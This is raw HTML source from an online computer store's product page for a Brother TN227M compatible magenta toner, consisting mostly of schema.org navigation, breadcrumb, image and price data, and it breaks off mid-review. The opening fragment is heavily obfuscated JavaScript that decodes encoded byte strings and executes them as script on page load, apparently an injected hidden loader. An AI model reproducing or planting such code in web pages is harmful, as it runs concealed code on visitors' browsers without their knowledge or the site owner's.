Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.1 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn227m-compatible-toner-magenta\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/","name":"Brother Toner Cartridges"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn227m-compatible-toner-magenta\/","name":"Brother TN227M Compatible Toner - Magenta - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn227m-compatible-toner-magenta\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn227m-compatible-toner-magenta\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"Brother TN227M Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon-1200x900.jpg","width":"1200","height":"900","caption":"Brother TN227M Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon-1200x675.jpg","width":"1200","height":"675","caption":"Brother TN227M Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon.jpg","width":"400","height":"400","caption":"Brother TN227M Compatible Toner - Magenta"}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn227m-compatible-toner-magenta\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/brother-tn227m-compatible-toner-magenta\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn227m-compatible-toner-magenta\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"Brother TN227M Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon-1200x900.jpg","width":"1200","height":"900","caption":"Brother TN227M Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon-1200x675.jpg","width":"1200","height":"675","caption":"Brother TN227M Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/17_11zon.jpg","width":"400","height":"400","caption":"Brother TN227M Compatible Toner - Magenta"}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/brother-tn227m-compatible-toner-magenta\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/brother-tn227m-compatible-toner-magenta\/","name":"Brother TN227M Compatible Toner - Magenta","sku":"GSTN227M-NC","description":"HL-L3210CW, HL-L3230CDW, HL-L3270CDW, HL-L3290CDW, MFC-L3710CW, MFC-L3750CDW, MFC-L3770CDW","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"140.06","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/brother-tn227m-compatible-toner-magenta\/","priceValidUntil":"2024-10-15T08:43:15+00:00"},"mpn":"4579","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:24:18-05:00","description":"HL-L3210CW, HL-L3230CDW, HL-L3270CDW, HL-L3290CDW, MFC-L3710CW, MFC-L3750CDW, 